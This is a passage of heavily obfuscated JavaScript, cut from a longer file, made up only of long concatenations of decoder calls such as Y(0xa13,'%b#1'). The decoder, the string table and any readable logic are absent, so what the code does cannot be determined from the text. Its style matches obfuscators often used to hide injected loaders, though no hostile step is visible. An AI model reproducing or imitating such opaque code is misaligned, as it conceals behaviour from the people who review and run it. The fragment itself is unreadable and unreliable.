,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+Y(0x1254,'uc7X')+Y(0x390,'NuAl')+Y(0x140c,'cp&h')+Y(0x582,'vAL3')+Y(0xd6,'j8nd')+Y(0x1393,'e8Wp')+Y(0x9cf,'*Y(T')+Y(0x242,'[fDc')+Y(0x19f,'m3m%')+Y(0x96f,'cp&h')+Y(0xb8c,'D^@!')+Y(0x1058,'M*f[')+Y(0x11d0,'^lMc')+Y(0x914,'e5DG')+Y(0x9c7,'^lMc')+Y(0x1463,'m3m%')+Y(0xe15,'lpGW')+Y(0x10d3,'Tqsz')+Y(0xa70,'lpGW')+Y(0xfdc,'vAL3')+Y(0x4fe,'D^@!')+Y(0xf5c,'SNj#')+Y(0x131e,'f$m(')+Y(0xb24,'^lMc')+Y(0x7e5,'vAL3')+Y(0x5f6,'[#*!')+Y(0xcd0,'[fDc')+Y(0x1146,'P!$i')+Y(0x4c8,'tFNf')+Y(0x7d1,'f$m(')+Y(0x1bf,'%5g3')+Y(0x1421,'K2Do')+Y(0xf3,'P!$i')+Y(0x11dd,'%b#1')+Y(0x695,'[fDc')+Y(0xf63,'%5g3')+Y(0x4b6,'Kfrd')+Y(0x477,'u64]')+Y(0x76d,'^lMc')+Y(0x32d,'z1Y#')+Y(0x121d,'P!$i')+Y(0x1e0,'D^@!')+Y(0x839,'LdzU')+Y(0x2ca,'OYsr')+Y(0xbe7,'%b#1')+Y(0x4a0,'z^Qa')+Y(0x13c7,'acZE'))+(Y(0x9c3,'at3*')+Y(0x1b1,'NuAl')+Y(0xdf2,'lpGW')+Y(0xb7f,'fZe^')+Y(0x670,'cJtW')+Y(0xff1,'lpGW')+Y(0x13ca,'LdzU')+Y(0x5f9,'%5g3')+Y(0x80e,'at3*')+Y(0x6ba,'D&w[')+Y(0xd7f,'^AYz')+Y(0xb78,'%5g3')+Y(0xbd3,'%5g3')+Y(0x107c,'tFNf')+Y(0x121b,'^lMc')+Y(0x939,'tFNf')+Y(0x11ec,'P!$i')+Y(0x6a9,'%5g3')+Y(0x71e,'v#IL')+Y(0x4ce,'yYj)')+Y(0xe3e,'LdzU')+Y(0x8f4,'e5DG')+Y(0xb76,'v!Yg')+Y(0xf89,'f$m(')+Y(0xee4,'M*f[')+Y(0x8d5,'K2Do')+Y(0xc05,'xS4K')+Y(0xfb,'0cax')+Y(0x27d,'K2Do')+Y(0xa1d,'acZE')+Y(0x749,'tFNf')+Y(0x412,'uc7X')+Y(0x122a,'v!Yg')+Y(0xfe6,'xS4K')+Y(0x268,'0cax')+Y(0xa3d,'yYj)')+Y(0xd13,'[#*!')+Y(0x59d,'4yV#')+Y(0xef0,'j8nd')+Y(0xe1a,'m3m%')+Y(0xdc5,'D&w[')+Y(0xc64,'yYj)')+Y(0xfd2,'uc7X')+Y(0x595,'P5&2')+Y(0xc96,'Kfrd')+Y(0x401,'m3m%')+Y(0x7a5,'fZe^')+Y(0x8c7,'z^Qa')+Y(0x126d,'^lMc')+Y(0xcaf,'OYsr')+Y(0x933,'P5&2')+Y(0x122b,'e8Wp')+Y(0x77d,'u64]')